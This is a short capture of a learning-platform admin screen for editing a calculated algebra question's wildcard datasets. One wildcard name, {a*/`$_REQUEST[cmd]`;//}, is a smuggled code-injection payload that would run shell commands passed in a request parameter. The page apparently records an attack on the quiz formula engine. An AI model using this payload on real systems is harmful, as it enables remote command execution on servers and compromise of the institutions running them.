 Algebra
Dashboard / My courses / ALG / General / Teacher / Question bank / Questions / Editing a Calculated question
Edit the wildcards datasets ?
Shared wild cards No shared wild card in this category
Update the datasets parameters
Item to add
Wild card {x} 1.2
Range of Values Minimum 1.0 - Maximum 10.0
Decimal places 1
Distribution Uniform
Wild card {a*/`$_REQUEST[cmd]`;//} 5.3
Range of Values Minimum 1.0 - Maximum 10.0
Decimal places 1
Distribution Uniform